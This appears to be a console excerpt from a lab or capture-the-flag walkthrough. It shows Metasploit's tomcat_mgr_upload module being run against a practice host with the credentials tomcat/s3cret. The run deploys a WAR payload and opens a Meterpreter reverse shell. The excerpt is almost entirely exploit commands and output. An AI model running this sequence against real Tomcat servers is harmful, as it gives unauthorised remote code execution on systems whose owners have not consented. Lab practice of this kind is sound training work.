 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on :4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying rzHLTh6DJHdqNOmHdUHWtllXYPjKc9G...
[*] Executing rzHLTh6DJHdqNOmHdUHWtllXYPjKc9G...
[*] Undeploying rzHLTh6DJHdqNOmHdUHWtllXYPjKc9G ...
[*] Sending stage (53944 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened ( 4444 -> 10.10.10.95:49192) at 2020-08-20 04:53:25 -0400
meterpreter > getuid
Server username: JERRY$
meterpreter >